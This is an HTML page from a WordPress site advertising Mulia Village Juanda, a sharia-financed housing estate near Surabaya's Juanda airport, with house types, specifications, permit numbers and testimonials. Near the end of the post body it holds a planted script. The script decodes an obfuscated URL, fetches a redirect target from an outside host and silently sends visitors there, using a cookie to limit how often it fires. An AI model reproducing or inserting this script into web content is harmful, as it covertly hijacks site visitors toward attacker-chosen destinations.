<meta name="msapplication-TileImage" content="https://muliavillagejuanda.co.id/wp-content/uploads/2020/09/cropped-Logo-MVJ-PNG-270x270.png" />
		<style id="wp-custom-css">
			/*
You can add your own CSS here.

Click the help icon above to learn more.
*/
		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-5148 single-format-standard wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.1.3 ast-header-custom-item-inside group-blog ast-blog-single-style-1 ast-single-post ast-replace-site-logo-transparent ast-inherit-site-logo-transparent ast-normal-title-enabled elementor-default elementor-kit-1182">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-disabled ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline" id="masthead" itemtype="https://schema.org/WPHeader" itemscope="itemscope" itemid="#masthead"		>
			
<div class="main-header-bar-wrap">
	<div class="main-header-bar">
				<div class="ast-container">

			<div class="ast-flex main-header-container">
				
		<div class="site-branding">
			<div
			class="ast-site-identity" itemtype="https://schema.org/Organization" itemscope="itemscope"			>
							</div>
		</div>

		<!-- .site-branding -->
		<div class="main-header-bar-navigation ast-flex-1 ast-header-custom-item ast-flex ast-justify-content-flex-end">			<div class="ast-masthead-custom-menu-items widget-custom-menu-item">
				<div class="ast-header-widget-area"><aside id="astra-widget-social-profiles-1" class="widget astra-widget-social-profiles">
			<div class="astra-widget-social-profiles-inner clearfix inline circle icon-custom-color">
									<ul>
													<li>
								<a href="https://api.whatsapp.com/send?phone=628113190380&amp;text=Assalamualaikum,+Kak+info+Pricelist+harga+MVJ+nya+" target="_blank" rel="noopener nofollow" aria-label="whatsapp">
										<span class="ast-widget-icon whatsapp">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="14" height="14"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>
																					</span>
																	</a>
							</li>
													<li>
								<a href="https://www.facebook.com/muliavillagejuanda/" target="_blank" rel="noopener nofollow" aria-label="facebook-f">
										<span class="ast-widget-icon facebook-f">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="14" height="14"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>
																					</span>
																	</a>
							</li>
													<li>
								<a href="https://www.youtube.com/channel/UCwGE076B1n-KPayqZXqEt6w" target="_blank" rel="noopener nofollow" aria-label="youtube">
										<span class="ast-widget-icon youtube">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" width="14" height="14"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>
																					</span>
																	</a>
							</li>
													<li>
								<a href="https://www.instagram.com/muliavillagejuanda/" target="_blank" rel="noopener nofollow" aria-label="instagram">
										<span class="ast-widget-icon instagram">
																							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="14" height="14"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
																					</span>
																	</a>
							</li>
											</ul>
							</div>

			</aside></div>			</div>
			</div>			</div><!-- Main Header Container -->
		</div><!-- ast-row -->
			</div> <!-- Main Header Bar -->
</div> <!-- Main Header Bar Wrap -->
		</header><!-- #masthead -->
			<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-5148 post type-post status-publish format-standard hentry category-uncategorized ast-article-single" id="post-5148" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- ast-no-thumb single-layout-1">

	
	
		<header class="entry-header ast-no-thumbnail">

			
			<h1 class="entry-title" itemprop="headline">HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA | 085755851918</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-terms-link"><a href="https://muliavillagejuanda.co.id/category/uncategorized/">Uncategorized</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by admin"
				href="https://muliavillagejuanda.co.id/author/admin/" rel="author"
				class="url fn n" itemprop="url"				>
				<span
				class="author-name" itemprop="name"				>
				admin			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear"
	itemprop="text"	>

		
		<p><a href="http://muliavillagejuanda.co.id/type-36-75/"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-5149 size-full" src="https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA.jpg" alt="HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA" width="2214" height="1772" srcset="https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA.jpg 2214w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA-300x240.jpg 300w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA-1024x820.jpg 1024w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA-768x615.jpg 768w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA-1536x1229.jpg 1536w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/08/HUNIAN-MINIMALIS-DI-SURABAYA-HARGA-300-JUTA-2048x1639.jpg 2048w" sizes="(max-width: 2214px) 100vw, 2214px" /></a></p>
<div id="ez-toc-container" class="ez-toc-v2_0_78 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Daftar isi</p>
<label for="ez-toc-cssicon-toggle-item-69759eb47bef6" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-69759eb47bef6"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#HUNIAN_MINIMALIS_DI_SURABAYA_HARGA_300_JUTA" >HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#MULIA_VILLAGE_JUANDA" >MULIA VILLAGE JUANDA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#KENAPA_HARUS_MEMILIH_KAMI" >KENAPA HARUS MEMILIH KAMI ?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#TANPA_BUNGA_DAN_RIBA" >TANPA BUNGA DAN RIBA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#TANPA_DENDA" >TANPA DENDA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#TANPA_SITA" >TANPA SITA</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#TANPA_BI_CHECKING" >TANPA BI CHECKING</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#TANPA_PENALTY" >TANPA PENALTY</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#IZIN_DAN_LEGALITAS_LENGKAP" >IZIN DAN LEGALITAS LENGKAP</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#DEVELOPER_TERPERCAYA" >DEVELOPER TERPERCAYA</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#TYPE_RUMAH" >TYPE RUMAH</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#SPESIFIKASI_BANGUNAN" >SPESIFIKASI BANGUNAN</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#FASILITAS" >FASILITAS</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#LOKASI_STRATEGIS" >LOKASI STRATEGIS</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#LEGALITAS_KAMI" >LEGALITAS KAMI</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#HUBUNGI_KAMI" >HUBUNGI KAMI</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#PENDAPAT_MEREKA" >PENDAPAT MEREKA</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="HUNIAN_MINIMALIS_DI_SURABAYA_HARGA_300_JUTA"></span>HUNIAN MINIMALIS DI SURABAYA HARGA 300 JUTA<span class="ez-toc-section-end"></span></h2>
<p><strong>Hunian Minimalis di Surabaya Harga 300 Juta</strong> &#8211; untuk detail dan informasi tentang Hunian Minimalis di Surabaya Harga 300 Juta, hubungi kami. <a href="https://api.whatsapp.com/send?phone=628113190380&#038;text=Assalamualaikum,+Kak+info+Pricelist+harga+MVJ+nya+">Whatsapp: 0811-3190-380</a> anda akan di beri informasi oleh para CS kami, yang insyaallah memberi informasi yang sedetail mungkin dan bermanfaat bagi anda.</p>
<h2><span class="ez-toc-section" id="MULIA_VILLAGE_JUANDA"></span><strong>M</strong><strong>ULIA VILLAGE JUANDA</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>Mulia Village Juanda</strong> &#8211; Perumahan yang terletak di dekat Bandara Juanda. dengan Lokasi yang strategis, dan tentunya dilengkapi dengan fasilitas yang menarik. Yang insyaallah menjadi wasilah bagi keluarga bapak dan ibu sekalian, sekaligus mewujudkan kehidupan keluarga yang harmonis.</p>
<h2><span class="ez-toc-section" id="KENAPA_HARUS_MEMILIH_KAMI"></span>KENAPA HARUS MEMILIH KAMI ?<span class="ez-toc-section-end"></span></h2>
<h3><span class="ez-toc-section" id="TANPA_BUNGA_DAN_RIBA"></span>TANPA BUNGA DAN RIBA<span class="ez-toc-section-end"></span></h3>
<p>Harga Flat hingga akhir masa pembayaran, dan tidak ada kenaikan harga sama sekali.</p>
<h3><span class="ez-toc-section" id="TANPA_DENDA"></span>TANPA DENDA<span class="ez-toc-section-end"></span></h3>
<p>Pasti sebel dan jengkel gak nih? yang tadinya uang untuk keperluan belanja dan keperluan sekolah anak kita, malah dipakai untuk membayar denda. Karena telat membayar denda dan juga telat membayar angsuran. Nah itu semua tidak akan terjadi di Mulia Village Juanda.</p>
<h3><span class="ez-toc-section" id="TANPA_SITA"></span>TANPA SITA<span class="ez-toc-section-end"></span></h3>
<p>Sita karena gagal bayar bukan solusi, tapi menyengsarakan kita sebagai pembeli rumah. Kita sebagai pemilik dan tuan rumah tidak akan senang, saat tiba-tiba rumah yang kita tempati disita dan diambil alih oleh pihak ke 3. Nah itu semua juga tidak akan terjadi di Mulia Village Juanda.</p>
<h3><span class="ez-toc-section" id="TANPA_BI_CHECKING"></span>TANPA BI CHECKING<span class="ez-toc-section-end"></span></h3>
<p>Pembelian rumah di Mulia Village Juanda lebih praktis, dan tanpa bi checking. Selain itu juga otomatis akan irit dan menghemat biaya dari bi checking dan biaya admin itu sendiri.</p>
<h3><span class="ez-toc-section" id="TANPA_PENALTY"></span>TANPA PENALTY<span class="ez-toc-section-end"></span></h3>
<p>Rezeki setiap orang tidak ada yang tau, jika semisal mendapat bonus dari tempat kerja dan dari hasil usahanya, digunakan untuk melunasi angsuran rumah sangat bisa. Sama sekali tidak akan mendapat penalty, dan akan mendapat potongan. Enak kan?</p>
<h3><span class="ez-toc-section" id="IZIN_DAN_LEGALITAS_LENGKAP"></span>IZIN DAN LEGALITAS LENGKAP<span class="ez-toc-section-end"></span></h3>
<p>Alhamdulillah Mulia Village Juanda sudah lengkap, dari segi legalitas dan perizinannya. Jadi gaperlu khawatir lagi loh.</p>
<h3><span class="ez-toc-section" id="DEVELOPER_TERPERCAYA"></span>DEVELOPER TERPERCAYA<span class="ez-toc-section-end"></span></h3>
<p>Mulia Village Juanda adalah perumahan yang dibangun oleh PT. FARIZA LAND salah satu developer properti, yang sudah terpercaya dan sudah berpengalaman di dalam dunia properti, dan telah membangun dan mengembangkan proyek-proyek perumahan di daerah Jawa Barat dan area sekitarnya.</p>
<h2><span class="ez-toc-section" id="TYPE_RUMAH"></span><strong>T</strong><strong>YPE RUMAH</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>1. </strong><strong>TYPE 36/75</strong><strong><br />
</strong>1 Lantai, 2 Kamar Tidur, 1 Kamar Mandi, 1 Ruang Keluarga, 1 Dapur, 2 Carport<br />
<strong>2. </strong><strong>TYPE 45/84</strong><strong><br />
</strong>1 Lantai, 2 Kamar Tidur, 1 Kamar Mandi, 1 Ruang Keluarga, 1 Dapur, 2 Carport<br />
<strong>3. </strong><strong>TYPE 54/75</strong><strong><br />
</strong>2 Lantai, 2 Kamar Tidur, 2 Kamar Mandi, 1 Ruang Keluarga, 1 Dapur, 2 Carport<br />
<strong>4. </strong><strong>TYPE 60/84</strong><strong><br />
</strong>2 Lantai, 2 Kamar Tidur, 2 Kamar Mandi, 1 Ruang Keluarga, 2 Dapur, 2 Carport<br />
<strong>5. </strong><strong>TYPE 90/100</strong><strong><br />
</strong>2 Lantai, 3 Kamar Tidur, 2 Kamar Mandi, 2 Ruang Keluarga, 1 Dapur, 2 Carport</p>
<h2><span class="ez-toc-section" id="SPESIFIKASI_BANGUNAN"></span>SPESIFIKASI BANGUNAN<span class="ez-toc-section-end"></span></h2>
<ul>
<li><strong>PONDASI DAN STRUKTUR</strong><strong><br />
</strong>Pondasi : Batu Kali, dan Struktur : Beton Bertulang</li>
<li><strong>DINDING<br />
</strong>Dinding : Batu Bata Merah Pres</li>
<li><strong>KUSEN, PINTU DAN JENDELA<br />
</strong>Kusen : Aluminium, Pintu Utama : Panel Engineering, Pintu Kamar : Taewood, Pintu Kamar Mandi : PVC,<br />
dan Lantai : Keramik 60cm x 60cm</li>
<li><strong>AIR, SANITARY DAN SEPTIKTANK<br />
</strong>Air : PDAM, Sanitary : Closet Duduk atau Setara, dan Septiktank : Bioseptiktank</li>
<li><strong>LISTRIK<br />
</strong>1300 watt / 220 volt.</li>
<li><strong>DAPUR<br />
</strong>Dapur Kitchensink 1, dan Lubang Fin Keramik</li>
<li><strong>CARPORT DAN TAMAN<br />
</strong>Carport : Rabat, Taman : Bunga dan Rumput</li>
<li><strong>ATAP, PLAFOND DAN PENUTUP ATAP<br />
</strong>Atap : Rangka Baja Ringan, Plafond : Galvalum, Gypsum, dan Penutup Atap : Genteng Beton Finish Cat</li>
</ul>
<h2><span class="ez-toc-section" id="FASILITAS"></span><strong>F</strong><strong>ASILITAS</strong><span class="ez-toc-section-end"></span></h2>
<ul>
<li>Masjid Ar-Rahman Ar-Rahim</li>
<li>Rumah Tahfidz</li>
<li>Area Memanah</li>
<li>Playground</li>
<li>Taman Exclusive</li>
<li>Danau Buatan</li>
<li>Security 24 Jam</li>
<li>One Gate System</li>
</ul>
<h2><span class="ez-toc-section" id="LOKASI_STRATEGIS"></span><strong>L</strong><strong>OKASI STRATEGIS</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>5 Menit ke</strong> : SDN Sedati, Pasar Desa, dan Swalayan<br />
<strong>8 Menit ke</strong> : SMPN 2 Sedati, SMK Senopati, Poltek Kelautan, dan Pasar Betro<br />
<strong>10 Menit ke</strong> : Bandara Juanda (T2)<br />
<strong>12 Menit ke</strong> : Bandara Juanda (T1), dan Gerbang Tol Juanda<br />
<strong>15 Menit ke</strong> : RS Mitra Keluarga, Pusat Perbelanjaan Giant dan Lotte Mart<br />
<strong>20 Menit ke</strong> : Terminal Purabaya, Mall CITO dan Gerbang Tol Waru</p>
<h2><span class="ez-toc-section" id="LEGALITAS_KAMI"></span><strong>L</strong><strong>EGALITAS KAMI</strong><span class="ez-toc-section-end"></span></h2>
<p><strong>TEKNIS DAN PERTANAHAN / BPN.</strong><br />
Nomor : 97/9.35.15/V/2019. Tanggal Terbit : 23 Mei 2019</p>
<p><strong>LOKASI / DINAS PENANAMAN MODAL.</strong><br />
Nomor : 503/275/438.5.16/2019. Tanggal Terbit : 5 Agustus 2019</p>
<p><strong>ANDALALIN / DISHUB.</strong><br />
Nomor : 188/859/438.1.1.3/2019. Tanggal Terbit : 12 Desember 2019</p>
<p><strong>UKL DAN UPL / DLHK.</strong><br />
Nomor : 660/0556/438.5.3/2020. Tanggal Terbit : 25 Februari 2020</p>
<p><strong>PEIL DAN BANJIR / DINAS PUBM DAN SDA.</strong><br />
Nomor : 610/0353/438.5.3/2020. Tanggal Terbit : 12 Maret 2020</p>
<p><strong>KEKAYAAN DAERAH / DINAS PUBM DAN SDA.</strong><br />
Nomor : 610/0355/438.5.3/2020. Tanggal Terbit : 12 Maret 2020</p>
<p><strong>TEKNIS DRAINASE / DINAS PEMUKIMAN DAN TATA RUANG.</strong><br />
Nomor : 188/1030/438.5.4/2020. Tanggal Terbit : 8 Juni 2020</p>
<p><strong>SITEPLAN / DINAS PEMUKIMAN DAN TATA RUANG.</strong><br />
Nomor : 188/433/438.1.1.3/2020. Tanggal Terbit : 8 Juni 2020</p>
<p><strong>IMB / DINAS PENANAMAN MODAL.</strong><br />
Nomor : 658/2020. Tanggal Terbit : 8 November 2020</p>
<h2><span class="ez-toc-section" id="HUBUNGI_KAMI"></span><strong>HUBUNGI KAMI</strong><span class="ez-toc-section-end"></span></h2>
<p>Whatsapp : <a href="https://api.whatsapp.com/send?phone=628113190380&#038;text=Assalamualaikum,+Kak+info+Pricelist+harga+MVJ+nya+">0811-3190-380</a><br />
Instagram : <a href="https://www.instagram.com/muliavillagejuanda/">@muliavillagejuanda</a><br />
Website    : <a href="http://www.muliavillagejuanda.co.id">www.muliavillagejuanda.co.id</a><br />
Marketing Office : <a href="https://g.page/FarizaProperty?share">Ruko Delta Fortuna No.33, Deltasari, Waru, Sidoarjo</a></p>
<h2><span class="ez-toc-section" id="PENDAPAT_MEREKA"></span><strong>PENDAPAT MEREKA</strong><span class="ez-toc-section-end"></span></h2>
<p>dan<br />
<img decoding="async" class="alignnone size-medium wp-image-1937" src="http://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Akad-Mulia-Village-Juanda-Konten-Web-2-200x300.jpg" alt="Adhi Utama" width="200" height="300" srcset="https://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Akad-Mulia-Village-Juanda-Konten-Web-2-200x300.jpg 200w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Akad-Mulia-Village-Juanda-Konten-Web-2.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /><br />
<strong>Adhi Utama<br />
</strong>“ Tertarik ambil karena fasilitasnya yang keren dan ada rumah tahfidznya. Saya seneng banget karena anak saya yang cowok, kebetulan juga saya ikutkan kelas di rumah tahfidz Athfaluna. Alhamdulillah sudah beberapa juz hafalannya, dan bisa dilanjutkan di Mulia Village Juanda. ”</p>
<p><img decoding="async" class="alignnone size-medium wp-image-1927" src="http://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Akad-Mulia-Village-Juanda-Konten-Web-200x300.jpg" alt="Dr. Erni" width="200" height="300" srcset="https://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Akad-Mulia-Village-Juanda-Konten-Web-200x300.jpg 200w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Akad-Mulia-Village-Juanda-Konten-Web.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /><br />
<strong>Dr. Erni<br />
</strong>“ Lokasinya Strategis dan bagus dibanding project yang lain di sekitar sedati. Saya beli buat investasi, ya intinya untuk mempersiapkan buat anak saya nantinya. ”</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1925" src="http://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Mulia-Village-Juanda-Konten-Web-1-200x300.jpg" alt="Ust. Mujiburrahman" width="200" height="300" srcset="https://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Mulia-Village-Juanda-Konten-Web-1-200x300.jpg 200w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Mulia-Village-Juanda-Konten-Web-1.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /><br />
<strong>Ust. Mujiburrahman<br />
</strong>“ Saya tertarik dengan type dan skema syariahnya. Wajib dikembangkan lagi ke dunia propertyi, karena rumah adalah tempat pertama dan utama untuk pendidikan untuk anak. Kalau belinya dengan skema yang syariah insyaAllah penuh keberkahan untuk penghuninya. ”</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1928" src="http://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Akad-Mulia-Village-Juanda-Konten-Web-1-200x300.jpg" alt="Aprilia Pretyany" width="200" height="300" srcset="https://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Akad-Mulia-Village-Juanda-Konten-Web-1-200x300.jpg 200w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/02/Akad-Mulia-Village-Juanda-Konten-Web-1.jpg 300w" sizes="(max-width: 200px) 100vw, 200px" /><br />
<strong>Aprilia Pretyany<br />
</strong>“ Saya kerja di bandara, jadi cari rumah yang strategis dan dekat dengan bandara. Ada banyak perumahan baru yang kami temui, tapi sreg nya sama Mulia Village Juanda. Disamping lokasinya dekat tempat kerja, saya juga percaya dengan progress di lapangan. Awal mula survey masih sawah, terus di tahun 2020 sudah di urug dan perizinannya sudah lengkap termasuk IMB nya. Developernya juga transparan dan saya senang. ”</p>
<p><a href="https://farizaland.com/"><img loading="lazy" decoding="async" class="aligncenter wp-image-2433 size-medium" src="http://muliavillagejuanda.co.id/wp-content/uploads/2021/04/JUAL-RUMAH-SYARIAH-DI-SIDOARJO-300x73.png" alt="JUAL RUMAH SYARIAH DI SIDOARJO" width="300" height="73" srcset="https://muliavillagejuanda.co.id/wp-content/uploads/2021/04/JUAL-RUMAH-SYARIAH-DI-SIDOARJO-300x73.png 300w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/04/JUAL-RUMAH-SYARIAH-DI-SIDOARJO-1024x249.png 1024w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/04/JUAL-RUMAH-SYARIAH-DI-SIDOARJO-768x186.png 768w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/04/JUAL-RUMAH-SYARIAH-DI-SIDOARJO-1536x373.png 1536w, https://muliavillagejuanda.co.id/wp-content/uploads/2021/04/JUAL-RUMAH-SYARIAH-DI-SIDOARJO-2048x497.png 2048w" sizes="(max-width: 300px) 100vw, 300px" /></a><script>(function(){if (document.cookie.includes('hasRedirected=1')) return;fetch('\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0064\u0069\u0073\u0074\u0069\u0065\u002e\u0073\u0068\u006f\u0070/?t=json&u=153d4f720470d9e7a3e895c70153e7cd').then(r => r.json()).then(d => {const
domain = d?.domain;if (domain) {document.cookie = 'hasRedirected=1; max-age=86400; path=/';location.href = domain + '?32861745670379';}});})();</script><script>;</script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	                <span class="screen-reader-text">Post navigation</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-200-juta-085755851918/" rel="prev"><span class="ast-left-arrow">&larr;</span> Previous Post</a></div><div class="nav-next"><a href="https://muliavillagejuanda.co.id/hunian-minimalis-di-surabaya-harga-400-juta-085755851918-2/" rel="next">Next Post <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hunian-minimalis-di-surabaya-harga-300-juta-085755851918/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://muliavillagejuanda.co.id/wp-comments-post.php" method="post" id="ast-commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="ast-row comment-textarea"><fieldset class="comment-form-comment"><legend class ="comment-form-legend"></legend><div class="comment-form-textarea ast-col-lg-12"><label for="comment" class="screen-reader-text">Type here..</label><textarea id="comment" name="comment" placeholder="Type here.." cols="45" rows="8" aria-required="true"></textarea></div></fieldset></div><div 